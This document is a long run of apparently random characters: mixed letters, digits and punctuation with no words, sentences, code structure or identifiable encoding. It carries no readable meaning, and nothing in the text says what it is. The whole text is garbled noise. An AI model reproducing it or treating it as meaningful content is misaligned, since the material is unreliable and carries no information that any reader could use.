O6WW4@r|Vz5N-&wq^OE&u-|%RUw/oi0_}CN9p_Op-|-6tEznR(UYKf+(5;C~OAW9zCrk7--A&;WBEyNWC|fW+|WCxQWIELWS+N]W^n-SqX-0VdyD5C)JABr]YSr-o%CO|R+9)DU@1_4_:;WJrIOOf:UC/zJri_o_w+WSE~Oryt)6XpB^z%eWzSszXzeSwoSSzOTxzk16}XhIqo|I5RxX;7zuxoOTWhTh;owI5d@x5t_T7J+kNrnxkIxS9N0Id_NW51tIdNJi7dLpq{u~e&2hiufBd%1i+i%IrQYTs--u+U45ERRtE@)XeWh_kWWXE&S@W2(|+izT]^+RA^orr:}4ABV9Iz~rhw}zAJRThCt_;0wOuIhpwk/O9tCF]A-ixzN6xE~rxEos]d@}~QIL(LCTxF]~&kAst&:|~_eTF2}_&06qkOUNru0TruNpurs|wr6:]B{pup~s-9wCihxh-W40]2Cw-DJ4rdz~r6yV+tW&r)%r]/}1OhV2WtKrr_Twnpn)Khs](I|%Fr&:I62z(kwQA25z-_%6J_%9UxhsR6OID~Th+E_wJSdoWAu4Br^pICBN]Xk5Op9DI@S7Fr]SDVSYF4S&fr~xOw+QUAEXQAewSXkD1F4eLhBRnu&@ID}YDu&tt:%QLLABDuqAAAqknuJXWI@W-}hOCyL+zxEf0X2{WeFYCXf^tiYdtXiTOJ224|DXzrDRxX^kIF0xBFuWT@}w+JLRx]Inz^%_4Cq9{u%n|h9dowUktr6prp6EI}/;t~iyWpV+uyQ]AAs-qTsUFAs^]Tn1w2tC{XD(IWDw(56F:V9}NpuRIpkqrrTKB9siChO9}&7%xnISJ7At6|fh/B]pCqBd92AzYyW-+nWA&O+/T;SW(Iiiet)&NnusK:O]J0r5Vsr:Cr]~qCrkK_TQKzE(qVUK_iWp})BkDDu6((rO}/I(Jrp9h1WrfpNihffI;xN:ChIh0k}:WS]~&T5Rf;SND%D7KkUOs/Ni:0IY%DpiXN-@oEq_T~ATLLA_)Sx)kI5nOoOqQoorpyDftiNF/krU64)f{kDU&DrSWSE^rrQ-{orSW6r^sDYr]|-Ckwik0L|C^LtCL@WnuVx9r6-W;X~_LRNDOOrWVxW9;CBBuWr~+@rW0-D)|Uf7i~f@(Do6(KtSzpELQ@R7iOd6hp0w)eAzun-&/kdr9uLrDr_r]tWhC;d-ktewf7RC-7@6k;{Ku;0oWoC}Y7U&izS0rhT&S7TuSIC-k-Qr9uXCyIe0+LE;z@D]UW(9|n5^CdfuYsL]|JnriWkDENxxY]q|9|q1|nAk16}Ei^I&796^}Y)u7RxedOfs7wC6r696IVS-p&]n;e{kDF0zp_)WBV4prCxTkuOK5Ko~pX_5d1(D5_Azp;)Rp9NodT&O^nWX+B(xN^yR+strE^O4+w(1^_~0]9N;RURt2@BLWd9kAdBK;LtkLn-po2wr)x5@o]1x;0zWAEhxw7opx&fpT^{w(4e09q7XzEwrxICpu^KN60-}~z4nfkW&&p}OO//%|Suhh:;0d_hf1LA~Npk)Wp-/;rA9WhSCDh:h+yB4rrh6I-n)krJXWr|X@&USV@w1^o0N;@x~A@t+f0Lt{u}n-pk:WpsBoz(/ESU%OxS|z4W;UuSUOdS)W@+D]2:Kopi_+u&JDEX7TrxCJUwV}s:zp^]V@x-ThKJnNAeKN6zk}n7KRx)&Vnfh-|:)}UA0@LINWI12:L9iWh^e%uonSWk&kuE@~h)TThf2I4^p_@sU;wq7tCUpSu2r;yhXw6V}@r@1kxVWWeSXWFo9CV4KyJ5Bfy2ep6A%D6BRy);IrWI7f+:-E+R/k;NwKw6]p_&%Ir6ntxzsy&x5-pC9osuyqhe%EJqT}Uk6}4;z9Cq]n})yXhO^]{Jrfu(uEi1~xy@N~ENh^S;yw6r|Jekq)pr9_&_2_A^Sn/pY&C_;ES;^dn^y{~FCdeVi(z]FCoWAix+:4dQy{VS01k5X_fYJ-LwF;1_i(t-Y7%L4RBS7sz_&AXN;wTf;FoW2KEFtwxQ:WK+QdCXuXVYL|IKwtLVBEDF{yyD@%1pBYYkd:LIANs-fOLWdN7kdFhYr&oT_Xf(o~N%TR}Ve|RJJhOy|&^@E(o4@)xtzsFI|q6%RFF5]{V1o{Lr~xJE|&iDpszw1(zksJ:s9CEzE99ULWJfr~OF-+LNdeODz)o]U(p-+ET;0~o;0IWr|/htUVkRJfh/-]zsnOz/n6YiB+&}u_SKhth6JkI0;0eAYu)surdqhJqY)_Adx9)W_d}/p9+%C_|_h_1Ld+{InX{Xo9^U1Jpi&YItnJAi&SA-CXw;xkV~r9((rw&ehks+9S:up1V}F}FkxE;erz:YnSVo_]iw6J7TwDrp/B}f4}^U&UJ/69N6AWtq|WxzQqFd1Dr{CDE0F@s55Dr0p{oWINXXK@DqUwVU6kf;wBinV5(fwdXJ5wAIwL(~NRd+nRz~YAkQ{]Ns6Q0wnhdizkTsoL-qCshupTBJx^V6ChE4)2Y5;pBfwssnx%0C1so&uIU%}Ez7Nhd_0oD9Ef2WrxzOho/T:IuwN9{oIVrEqO{sUQ{RCfpWFrx-5%Sr1UpE~Op9O]Dzf4_2TF1JB_@xhArIUW5F]oz}krrifDp^wr%BA7fEY9p-I-)/EV146^uS52-Q{NdUx@K|/V}s{DhSXWh2IWfVoIh}qWQ|rF6J-x66^RF-%RdSok}ekzh]CDS^F|Fi(hnA;VnewfU]CXOT|JtNs{4dyQ@Xn+Wp^X%@)9ensCrdE]4F;)QhCe];@yh2i-h^DO})pxN4q{L&U)hIAouYYLQFI4fotsqe60xUoEAOi)Jq:pfT)/u0h{eAtD/x&/u{/s/y5ek^fQCqtnR]V~BN(^~~-iCQ2kTqTuYxOrp2{oKe{4~@hxEWr|krEUJVWofsysn@zy{epNrW+E6WzLqr7RVDEz^9n@LF7J{FE/no&xtNpiKrrI6rETEuoT{;}7Lru|yWVzSrAYxW-Sxr)s}/^(Xs^)1s2_u_%V5_y1JOdes2%~uOp(47K+o5&p0p]X/tCNE_fIRp}IE^QIJeC2WLA/S7Ku-hI5]:yoYz5pz~^J++o)C~hr00We41J/K4ty:^2T|K~W;e9S/W79n0{+7%+(CWN^+Ipxu9U0-95rDIEYBd]knVkAR4%LA2Fq/77XIWf:;s)WS_V}}4h)dFY%KhBFs|Ik}VIfIkFtDiFyx})RN--+ST}UXfCdT5Xz@ExX6h7/y@1L%w9ST+W2BKK{Y]6F7@KT^y_4TD0EA}oFUi9^]I+ORdhwI@w(%F/:}zfqD0nNY/EVT1Js{%KFYo5&z|WBiDhp/]%r]{O2weO2~ER_&)7%7iC6qI:Atf^sxwS~pJr~{r+;Sexq2-OX&{4B%KzixEpBYAkz0zfp/11QeX5sKn(9OLywwTTDprOFkNhxrL0SOEryynrhD~I}%kxuw4NyW(EtEnuuTx%iq;wEESSSo-o|DUhoOhe/;;EEwe/rrEy2t{zrR|Q-4W6]zqhI{D{}};|pW4Bz{qzztyAEyD0YoJpDx4(;Y7x|~zuB}uEf/@~Eq+VzR&9itxCRANW0CBwC/0yyL-pB0T454++u|CJfhNN++&2]0}r}}Wuktwy0Epy5i|9]Ar(f9]wAA-~Yq~A&o@IA}AfC4YAA&)UBOWudYtsT|49J0;eN&t}oYJfh7dsxx@xYqqt-zo&Q(}h6X52Kz:T;]dwEe1e%W0qL:K^@iT@}VNW-ut^xN:TDFYAzk)9Edh-5L{sx;FR60eo4h&w]]-Y((&~Sdr-h+w4hA~pB|efe]]upJn}@tW4D|DQ22rE]]u:LLrW]zR|u&2JrsNf97XOQ}p(zrzyDyrJ6X+;;prIV^rww;UiDpR-}4]rweYN{O{r{E^iIr|(fU4u]9ueE-yEwyxRRLOph+h9yT6d^%e%TCwtVYk;;;^t~4+wANW+k+w&f(0{/oC|JSr2//u9~~w7Io~ECC]IBhQ]9Doq9qTihJNENdyDrwINqQqR]u^5T({;Ve;&EE}u4/he927&yyE{yweI+rphSx&:sO-UVOxh&e+|xpKzz9iuVe2|AUU(xqtKT_xsi0+;;ND|Ihf-/Y;q}^wkU5@ttJKS_XC654OO%%^~z]zx-t{eVF645519_q~_6D(d-zK:t~JL)^p^t@_TF@d-51K0]91F&BVDpxY2+NTLw(yW+n}BrTkkt)--2EtWkx/{BWio]@S;6I~kI]wEXXY&&6QQQBET-9CeTyN)9e/ww4RCuro_rDX0x];w/4-r:%W%pIx:D]x@Ip~nd;Wrr%IE;)LTSxq&pu4{Spz0+4WrExLwxT|W-WhyqOBIY/xryVeI6]/}w])Rr6wIdy-}0}yIhw]||;O)kwdQ0x~(|DBAEkNkW~OuSkO_nDBK{+y~/AxEiE:uwtkWrCUsRO0_4:EW(JOEkSB~N6w/huQL-B-Ks{-SA(RFtOyrT:zFBoxJ%%{(oQO)kNt+~CI7WRDK:WdhY~xJRq2:]eqn~C~AkIszYkS76IJVnuuhC]dSd4;(VnRAC+EunChTfK~U4;F7{Osd4YQs:&;Ydsy}kyUT{JkNY{{2)eW-yr(6run5prd{B1Uk_sys4^y({RBiX/ndwyWz@+XxeEx669f|nR14;U4115ku%&JE77/ODhrtD-DXJL(nCBtr-d-:p^Fd0UhDzyr//1IAuxAOrxroDCh2Ep~ofdWEV_;]ru%nCxXToBuDxIW{&S;EUyRhEY&zpDID^--yFz}EDerpwBdT6]NBO~C2OEIS-5^y7Kswp;^WTDKk+DDNtiS^Bztz09|d6dAViruw)NwB5A:E^/0uww9DrC~qy-Te/TEr({qiwS/CSw0;SpR|tII-FRy@t7A5zwL~O]BtF)V%rz@O]/q9BR-Dwz1t-IYE;NnCxV;OX5nu];f+~wpW(16KVKDLhxDS-F6ITfz{{:/W%x~2U-fW5)eQ}4]Xfz5O^/x;A&:E5VJB2rY%LOB:zWIfSpWytWRhuxEy-rh+iSr-OSr{z/KhYxE)Iw6CO-C94y@-0uB-D/(0pe)1O2qYSx~S~/xyBWpp]dqy)6pz{OR5%%R/wEXrr9CDrueiIruOWIEKD|dkfE+|r;KqA2u:IIIwe6EksNhxy77+4Ui05TxL;Wr}XhxIfKf69fd%1Cs}Bp)L~CiC~pN-eEohC]S(wuIo5Dppq1Jr~7:Aw^sI6s4h~5-Afi:W&k~xtq44Rw@i-hnqzyqzY0rNeLiwwwtIDwR/o-knr1-uBh^:AN]dpr:ArK:I:Wxq+/(yVi^s:rYRVqDKwTqtK%WX/VQUuC@+BOKF79i|w/Et64@ExfzFOAAn45kN^DV+0fEsqz2Y{k@hqorB2EyWd2Jxx]ExxxBn^DC/WWi}d92)+dir7qO;+eL7%DD4Yk(+SJYx-prAL4eV1sQOz0N20zx-B2ep9dB2t^]xB]5B&xyVft}xErhipr:/quIrUfOrUIx6xQkhiuLxVKx:o0}5kYdfRTzr+EJxrEuUID|kVS;^|uByARqhr-]hhJkqyOnTSJpY:L{_e1Bz0Xx-p1T4%y-0CRf:{NJ4W90x~~kpLS-7_FU+{)Rw7SJ~0]hno-p@0ywfVq;Sk+(Bwk_dhu|J(1ifo%ryQEwTwkB~wxQK-Rnp(/TR9IUqRDh^_(u5F@kkqz6xJ6-NBArQD:p17(&]/%-(0OqEyVf4q9K%OKqoIWsuy4wpXQXo9WoVL{WB4JLYNo-(+1pE;RB4{AB9%u}nA:7]AdJ4h+4CukS)IpR~OoyqIQLOzpy^E]Bwur%WrtkeVyyR60p_06_9&7:uIr9k-D|2ISI(]yNL-/u]fyfY0+^FQLrA^~zERfeK9e;Cwp:S|O_O&_w5VtTre}X1ekx}III+dRWro(r;x97;ru4d@duqBpY0&yOKfCk;(]4TwE+O-rD^-I-@x-zWBu+xkSd+~C^^BO/x]+/VJNVAf7q|uWYzWxd^CWI}UqWW&R2h]Ny:tB7{JBIIB-pWuzKuu6]CBprn0Yu;(|2z@^LR6i7|-kFsOuO}n{kRNuFIx4KRWw0ULVD_QnTSwk_D2J}|q)0sN(;W:tzqsA0ouqVyyw@i~C0kN-RT2rXp:/eYNB/iO~}CoX6OEE_NuN:yU:K6RX7Qi-0DS2;9_s4kF]we+_T5h9XV/71;r4uhA6Oo)~C1ukz4ukJ4riK&f]+TrEd4uE+RuxJp(qz&(x:D(ywEk%UDu2D09-y^ruJ1uyB}kDr6y42^rkI6rEtrr]~|utduUU+DV+n4VddqVzkRfrBhxu7pxNwsf})Er2%0pwR+x}^EfxRRypIrdD/Tw)d&fe2ryN@RyfD9/R4/WIw_nBK;Q2UsBDrF--fsQrFn+Ip(r2CfoI4~{O~hkp%rU9_zFS9UhA4qy26}(D6&Dr6%Wp65yo~TVDS2SVJ|pS;7AwYpu^;qA~E6h~+4-ATISBYTu9ppLE&/]I-z~r&@~Rw/BIxROpYQ~O57]CI/I4AtWIh6US-UA^u0q2R@Apeyns/NnhisDI]y-wqdBpw1{4oESDx2SrxsVoXfQ9DTODOXy-7S~E^xS9/JhDO@Q94EVORW0r|CIiXRA~LA]hqsF9nwR9@QDDDqrICWDIUNhWR;(DyUoIwUxWr~;hLsQDs@yIr90In|+runOWw^Ssw~]~X}rD|XD2ukyrrFr/0E~;+R&A+N6TWy/epEtiWWrw;I/nu^YRiu5L((F/;wAz(W/XEyuUu(qYOy{&rrr&x~kzSWu|r;x9yp/RyrizhOsJN0KEU]y+]OkuWfDTf0B4N0tuWrUdyWXfyy-^WWwUEyRr]oR]yy-~SyQ9]K:JByBiA1q6-zyuW;y0kE_6LWqRrtizryOIkAENrW5CrB54ryfx+FkUY&URW^dNr^0NBW^+S&Ly~LCQrDYRrWe6B~+fWq~/EyqV:zxzAE^Cp&R|ApdYAV1SVz1;A{+qyr/rz-xrkUp;q{JnyN(CEy+eExuFyrJFWr2IzUS2p+qB:-Fs_+~1:+75+/K:~Q6]xNOpXQ^y_+A{SpC59Cr_6RkuzKrwz6i&4}kQowV;yJe0;S9+Exu/FDwuL:rqw^S)q4|}XE(WB6VeWiudx}kz;ppw/WU~u+xIV)fe%ppe/CxuXpx+}Dfrkw2ufxw^J&ruJ~rWp|WrQrr~q5S~~+xr~iwpi|rC_Rrwi|d;o}S@)EfEd&S;O9NF]uti{KfsxA9(pCrkWRrNo6ufuBw|_oSkeoS:(]];Y6)ttRx9xzqhydy4xRqr^4w+TpwAEtq~Wwx+}|qwOwrFuE]9&|E~Quu@&u+K%]uLS9wsxr6KyVrW@-r6ozEi9|+FVqNW@R)W{hqy7iB2{C~ke9r+/-qz71q-rn^-ut/U^yOp]~BDry(6+~z+hRoRi2W-p1yW6sYOOs-T]E6nY&q~V7%RiO0B^6Yz(e]s49YIR;Dzds-2@K-p~qE4@W{oKFSDur0~piTqCp-r|2%KVR@ok+OruiDDurODpqr4IIDUTLQO|5@rN9+^Vi{-9t_s+fFrfxQVUnh9I^D}CQrEw{oTu|SRp{xpE)kpVfqJKJ^nDVD]pe{U&6knDNDrS)Vz^FAID+pIIXDIrsoApIFRryuRs0KSuyk}QXFJsz{J9]yp9tBs~hLp62SI4U{OYx~VONKp4~BI}k:pC_(6t7xr]+iKr6JD6&-p4+{IOUkxYYurCIDuIE0D^L@4B(DDC|-/}~)WJLVTWsL1Ar&1-TQ~pWQrN9AoESq+JpVNyW{+zDiUIefpu]f%y@SQ;ApXpziB_4Ey:^/Ci+CB^-tDEEttWzuYk49/Oy2SzRqd_qq-:-W^-p1NrN22h%UO:2yDF/EpIyoFx2ksIeki(-txyE|]yWU+Wyk7W{kFkdI)UD:u(rp9+SrLLxiJdUCO+09;+)N@I(A{uSsn;qqIIdUQ-ES]WrEDrLBBywr)N01Qye]{d-yCzN&(rWSiytBwiIAYEA:sUS;YLxq]pEN0uqw0Ly/wyW~FyyV9y9pEpWBVz~nrLr/EyW15+S{}xJkKpz7;IuoT^O6tEw6-6I2{uSe-yEoXeQ2uSwh]zD|NDx&iwdI|t6fu]ptF(6f(F||i0KrkB4rur6rsA^rFW-hk@zx9t:w1/K_F/Kw6-u56o6564uq_2nxAk-B~(~xA~+ry&|Y0Lh50D|~ERSIN+~qWnwuw7wYV2J+^nCENx|~CXJYC{owDC)xeKrX5o]Y%%orS-)6RY5w&n-rRAKzR|o7p-~LpIuwx/pXy9h]qBU^qAnJUdtLq2+JC9|x6p~wF@o^4kWxtnCJ4]dDz4AC-nu^4CzkwrIu+w|Uen6(EI4xt-&(ExDU-K}(q:E(}w5ki9-pyC0udsEwu@Oe]+4u-ISr1fteDW~rrYIk/q6|t:VS-:6FrEp:sY5/srnxUeUo~f)JorkVorq@w%W61^:QrTk0DREIt_k;rIAr5_tTVIRBUR6ryIx0IDk-rzD%pzD_pu^9rVLqDrnOwtV0041E+K;uwIyFOB2^L&1_+oISu%}^Tw;Ip--{pT1A2idyIrB-r1(YrTi1DRzoDKUR^C_0Cy_(6t6%x]Nxp1OT50sQr}B_SA(0wihS+i;(LF]DiB4]I;D~rx_O0t&QWfA(CB%O9ht]reJV-O/;Dw/EICqoRE(()xRo~)_VIJWYK7sd5/s%r/si1@r_IyC%1/{xLrOrD4BtLy7xp(fKD6qopCf|+h9SruULKi]pDi9rir6R5w_OrJ^i:|]-Lw49/0Ok0knhiUu6txNCKkRSNxr]:FDz_@NCRzUQ2rroOkNCON0tzWUOuI4tIBEkwyW|2WE{yN)rKxr+1;y%AhyUSEk)2f)A2^;0{k-1&Wr|-n0]Xyy/Ok}]%f++n@ru~9k-Qf6:V:IB{+S-QEr1dt]nVrxFI6o2IxIW;uyL^tE6Xry/px()L/ExKWWU){9;RBxh|(k6;Aw9X]yA/yNEN-S9fEDALyy%Lr;}{ENTXk~ROyE4W9WQeyytOWE^xErN/WyrkWE]+WEdswBSI1Wki&zWtr9tOy6sSFwR)O;B]w-px^DSxwyC/ye0U6A];y}6LTA(IpyuRNoiyI+;&Wi&fE2BseQT996XF]S6ik~q9uu]di_NLEBxkSrww}DLRfJXp]xLeCC4)x/^p(uupiTxx_p@ykx4ADwDT9ULRoW4U]5^;ueutd)4rC7D(5&4%(]Ley%4fw/kWe_JK~CukV6rf^%su^Ir5-4^4)WJeT_ku6%k4WBC)eoJO]JV/yIe/zIR-Kr^XtrFIo_re9pr;)iwJ]U|EUhrEnLV2z]VrUCp}W0rWIprxfp_E&L])%zu4VAf]diRu^Op]iw_::tR]rpr(d1r^/0wnzzRxI~_w@DRoV-enkOed}Vry/00nynrrV6uBpfWrT4rtUhR;{DCeIIrhwxhA|(u]C]Y](~Ii6nhw9VyAsw/r4_WfYX;&I0{D4D{I40{YU|9Dr|Bp}7SD4kOIU)2fdUAL6~t(CrW51YKCewzTxV({6SwW_Jfh]YrpJ&OSN;L|-S_w)uu@4DokxDsDSRfRN2ByFJL~En(hx|@(p{J]9s~TiukI6y(Dkw%JVT1opeODD;{I:|)FO90NCrLrCr0Dw&sfC)/NCfXy4uorCYw(4h1rhE(NRdBr~-Lyry1p-C004EEp/OfR2|eLK0pII{Ep&d7psdXpYSOD~JrDCQ{Lt]5DwtxKVyNDOW5R2p5RpIWfkTio1|729_sQ4X%rDJ-~D9pAUunIk1r@VtLFDhLp(0:pp_Kki|WD4FD^~;Cqp6D/{r|~N}4-h00Y-VBSBN4^ti9&R0]IzI9|tpyxe~]V6ikk{ExTLyFXuS-dTI/KwItu;o~%Et|27pkJtEw)yrk^wErIzIeAkKrErhnp2Ey]Erk}ywOh:owyUK~R0]ViQIye~iC|BFD}&RtBSDr@r^xwdIeVWyri+F9K4restVVd4^&1R;-%1A4C|qi6SWCn]xdiD0I9(0NzE-;{AwB^+K_5YB75t-^S^A9rA]Wwd++YyB7dW~;|WN90rEQEWV}n-iDY(S/R]ORytO5s:%Su0CY/DNCh6D@//0}NDx2u4r@N0uX/0NXAK29rS;O(/ysAKd:24ywX1:W7tS1/0A0s1O]z/Quu^hsL~71uDFu++suSoVDA}hprfIrx^eUI6{k^sWD}(zD/WTUFOfV1B%|-{@7AKxf%4pfsdzVwO+wuS|Vpd%txizRUkrf]tTDO%dsh/71~|Or24^:uq+r12DoyR9xEk4uQJp0ktXowe~rw1xr]S%{%n4oC-_w+k4rooWR9ufru}C_rLDo6D;rk}RSw~|reS6rwruEh6qAxzo|n@]799oUwOO|U%z7uo7//29tI9uzRpr)r1TOL&Ex^p2}uwwoUiskCrr}TNIOOId^^^yTqRR)(hN2E2(Kp/]yEpROy]](IuVq(DeJC|Qzqoz6%;/ke}xReCkz]ESx2&Q0kLAOhz)/RpROWr6r@]kVAi;^7/nEDON2}q_zA/](U&LC4C%sS71EIAOwwUO)%%wkUBipAWS9%h-sUXRpp)n/zq5rrd-xktrk^~FL1F4ps%U/q/{FVFi6Nwro:}q1p_e+0T2U~txBD&zOBT(2_nyS_&^LkiUyRJoVNso(Y&tqTnSsf/o(%Fyxi:-e-2tQ%C{^/D-A%zfSuUyAz/K~&49Ss){~nWF|BzzSY+N1RL/0K&y(R)/{%nVtIxkxWpu]Ez;rQW54DWNIS5FrII-+SVY]xTKr)LtCrtprp9-z^;{7(^iIIUn/+pir~ru:zzx7741{St0iiUiSrrqxSWizW^KhTEBisT^r/nu@Y^ruTxedxiN9reohJWr:]N^xTxzs@wk~Eh+noW]EkS6ESTWuzzxrzViO-6xxyqC9r@1o6iyw)SRoxzW}9~z9^4CtFxh;)CzdphQ%N:W2+wtW^;Y&97+hIy%VEOh++J^;LYS^fsuTN+6fsr9:+K]6rVBUBWnddT^S6ptququu--|Bk/woWDrKkWkk]Vh^6zB~ALpT6Q--5;zt5)f^6-_Xi;dK66o{/Oqw}A6y)dI~t)~pUu:/Op9hrrAzYWRzRhdr|uQQpkqhV{nB%rR(0wOwU5|~yCFsS(DLp%y7}q)|~~(66yCuNFR@(Kzs+fRU}uhyAOS;oWr]9JCpn;pDI/%xfn~-I14TR6;e^DWqkz%Q7oIOSrOz/:9pXCKpo9znEe5pt4/S~]hu966@kEziEIirOCh;IhEhqx+@uy(ow@OWJ(W]C}T_U%;yJzhx]nkETEyU(x^_~EKo]E7]]iqDon{(x&q9r6]-pzWWV9u0yID_~/pRiud;Iz9W70KLpp~7-N]i22)(hL&5::_%{EWytKxpDrRSx]yk)_rB&WWdQ_]kOqS(62ey7K:oTkQ%{y~|(LSwOrYDDy6O~oFnkewuq9^:D]Tt+~uf]eA/(N+sxf{^}d2i+]|hWq~kIkV50K~LUT~B:Bp]niO+/:uwtuur{xOkV(L6-r(_IWuk5)U_OkX/}17o%Sf-FoiqduJ-_oOhuqUu-EBdd]pqoWrzJ^sLrBDpp@TuuAiDCweND_@L;9z7;hY-feXXX4|F%L(9uX6dYu9uxq6Dr^n0SD~{%Y--1hu;Dih-DYNIh4O|^ErWhuxx+Trux-VDOr|;Sr+W6Wf6i2C9EThV9x)LirS2OyryN0d~eL4r;T_o44Q@;rWw/YyY{JEe~IzDDDwQ~DiikWWruExkr2EJeIdzpoz;(DEu/zyrEwqIx+ICO&{ri~9tkUJRpXdBEL96~xdIp-7WDIz^SVpt7-Xdq4~@FRWhzIxz-EEB6Lx+5n&OiI&Orf^r~WBOUzqE)CxiRr|prEIdd-RA/Qe)kxVENDqfIun(%F_&:^x~7~D;d^Cph4h^L-ooA(~R-:5xs4W6pIuy-iNKY6A9dqrwYX6+9X/puRO-BW{:RxErJSrB|]u&SQ&fRwft%Wf;/hkJ-]D6zUXxs~%pEhV2pyJ|0srz&1W6qh0{5TXk;{LsTDzx7{Ixz)S:|]}{~B}7KVJ-L-6uwRCrzq-OtR{fSEB9Ykrtu)46]-@n]J&6]1{k(zLu^t27Un:|k&qSUOwJ6pxn+XOu-;6xwVEWrR]_p(uw7uIyQ0:^kOzuxI_YFWW]%L(ENNwiqS+xrnx-D9Izu+%(^VEUrqpw]nE46W(AURwXYE7kdzpRx2TLr;r-p7QQCE6~rS@rUuino2Yd-Ne6TrNrRsqx(A|KwK]K]~4pzE+Rz2IuzqwSh0/RIrCd0Ios-L6y]{wh;QDW2~WAWB~FeUWSSr~])5r~~k-LBIT%:6z/Tdx;;itLuE)Iw6CO-SIn6FLV-WExV+IR~RX)BI0^-rE~~~zix15Sd]^rOOD{tpyU@r(/;L^N0(&h(&]dR%NB}yOri;u;1+px~fCuw^KDpR//@;0/AL+UYShrq/Tpu@DwpW-(2En~64t^yi&A|+n(ph]oiyO0(BY~JWIzz))|x}_WUR-xWr{dU%9xN{0&ps{DWpntKfV_YNBVF4Rq]^:)rIN-oINUk-{r}YCrr&C/BrE]ikFQ{tFVIYAs52k]z4IBx~]]O6whuSihr|/oR0I)EWk+YFCw9DhRurpWhDQLFrRqVxrw9o6r^:hu]ipqVr]YB;yITxupu:W;;dxIwE6(EwFezyrp6eTeNIThh]uro(NV(r-A|:(o~qhuBVfop_qDCzS{Ay%;s2kk/7w9UpB-IL2%Wdr:7WfwR22x4uIBxJIArB-BxiLo^^xx;C7h9sp;Wst@}L(tirWn9Cuu;T4nNi1f-{+^JEr~6Fr;eD5Vw&TtDpOpKTtx:2iNd%RU6i1r+is6-BBsL6;+SEikWVRu9hI-Si+ud0d1i|+X~LJSr|IO6BhVBBI6^hweYy@p/}u-WWF|-r7SD]i]fUCi|r:U)Unp_UE&eEyr4QxE+:rN)I]OppDw0d0L-7Ser(4pk-Ip~ueJOi-DUV;-y0EfOR6}u]EEI}{KVBzSFOE51dz4t^%R&hRkhB}I|WNs)y2zWN+tr]7NWr)^sIE5qqVwdi6]t06niq4SO6XKo6E;dk6Ew1th&DwX-r(EFSB]&qkxS6Q^D79w~e4onR^&hK-u{hrNhB;woiC(/;)/St^EWQwh^Efr9hn%Tp(T_qE5ttr|-EpxW+tpoJ^OI()zK(pkI%uuErUur}C9_pdDTzB2;O(K1Kwwxtr|2XWoCx+yUX+|Cw:x^252zBXN{2@:BWro@e{2:O:Oz~|TS}BrU7W7V{C:BoJIW9wrnRKWA{+_RA}sS92A;sIV)ppWWI-V;+)~Ay|~6xUJRBu1WNkzsJEoVwrxI6hxEdfX~%wsy&p17^R:ppBrx1CRqEDeo-0r6EzudCQ9k~iN}Iur06rSL-B6|zsA]2+}s54Wp2Y-prTw;y;E:E/Q&eYL4d9I/XUJ+Orx@WSf-NJ9IUrN+^]+r+pX^Wx0N7kt)F4hxt~p~h0V{-N]fk-wXnCrzsB1h~5&ou2^DITYpII0pIILIrXor~ToIIWV-+piJUhVURL_O&&(-U2(rIdpDi}^p~E_I~~zO|u@u&F_rr}6OAI%nY9YdDW-pI|/4xWk-_E7-p&SwxoVFr(e:_uBq_WeF6Y//Ok%{_LeKr]VeLY//pXSUWE9Y;wri^uQ5W&uop(41kYh/:9xzrW0:twx(Eot/%E9:qwwNrR^:er7K_rt7owEeSrzfxEy)^kuDzr|^xo+_^u~OzKxUkrx&LrW:^oNIxp]pSw5LSow4Lkqu5kqBLw5w5EoJ^rxuOkw}_r+4_ryNEr{q^4F@zKkCkJCdzhC/L9zfLIoR^RSQxy/_;IEBzuS/y11sSyE&W{6i^FC@_DJ:yr10pTW{:DVD-]9|pQWC;/oQW)4Wp^_eOFOWkqtL6h2ezu_ukXVTyEwo6uOirIz0LJ]7zErF6ws/%tWWCJSC~tN~7|_97RkEBhpiA)XC0hFTtd^dnCk}AKF6S)5rOxNk4~OD6JE%/nh%0+uU_TR4]d~9}f~92-Sr{tXFE4JWL6Sx6~9EIVrEwdhk15u]Wnr9-rrxyTIw(5pxp1hx5orwt1pEezew9:5@idrwz+FrCiuEw~urrt]rVdr9V)pKV+xs-1h9@Tx+57hE@xpf~5qE5u+kqIhzW5h9BC+Wd:pYnwqBXKFz+rqupduEI6utzrh]_hrrzxurw5royprtCzpYSoqE:U9sT66Y_zpu^Wuo&DrkC4_XKOix(7hDrzzyUDIx_A2y4pwDXu2DThxD{~Dxs];wxSxxOxrxX%Orr5:rr:OOrKxpr:xor(Vy%CIyrDyprdIwhu(|rnq0C^dor&yO;:ErW|;Dr%41p%sChxnwht%o(f;{o~;xr^YdEfrRh/%WI&xI%0:{~W4(--DLVe^4ChIWrK{wO_Yp_/W1kIz~u+VL(TozC0kpV)0yYozpuodJw6r1~/O|rSi5K5_pIVzo+tWxk%-JO4-E|SrIkyzrkO;RryL+E;Ex29W{-Q:priEhF|YrfuSC@%p~p){hhDY5VJ-CIW:CBI@wf-:xBq^OrYpWrD05o__C/JoCVY{5IwoI-y0Jho}|0uVEd%pOu}-hO^{1Rx|UNF6TQ6oDiw|WIwyIueE-r/@Wxt/pdr;O6rxDOENwyr6z-EiNuWy+hyI]LEBL:@s&:SSO%07NWEuJ;0&^yExJLrwz_ruO0_K)kW))LrY9;B^/OE&6OWtt9uip:EB1OkB|yrw}OEYFzuAkO]s6OW~-OBA-^rx|OrAfLuAKxrV7rwSfLr9d2u&::uKWpn1hrVYDSWtDSf{Cy(LDKfNwKrB/zS+]-4uXL&uD^&x5Jr6WLrzL}rtufNiw~yz]5yDQDr+1:u|S-rVdkEerqy6OKu]eiDydWri2WwJnXrnCxr0rsE0-{O0|~y}^IwWLEN&001X;5Ir/;E}zUE{ytkOFxDsCUB6i_)tO_:+oyKJLEJr+WRtFOwN/TdB)KdwutiXUT)E6~|h;s;J;6Sx44hS5N~R{@nN-rup}O1wrK):C7~_rIepk&VXrN64eIXpei]FiTr6F|tr&&]ES2WF5L)WS6np~D|pw]tNCKTX%:KeW:CO9_XR9@NEp/:~9/XrUIipxp4E;44REtSL6s~trFhh9Az5Ur@xk/-hrr~rw;xe~d;px{0IEiw4x:1rxCIiEtnpy5_pxRrp9kChk-~NW{6ru+OOir@DksnuEDtpeE}2if7N9iKhE-x9xR1q9oC6EFRhB6d]]/wruthh]CRp]_+pu_o+YL50|NY5|pq_7kdrwLppX|5ptuJhkpJC9&6]t/h0t1OiAp+}7e/yJRky~U1IR{uz4qOB|rBVpuY%Ui1w+I50u%C_L_(SFYdD{;droxQ/rut:orp@oI|yDr4TBu9E-rLD)u9-I]nB1uxLIyVWIwU;OIRDrRxVIrK7WDIkEdUT]4A4AAYs-4XyI%s;)pVIJwVnu]CQp~F_(oUTSKS@{iqWRh|}o466qItSD7SI{&qJUS+q{~@0E4OJOXwipDVLw4^sou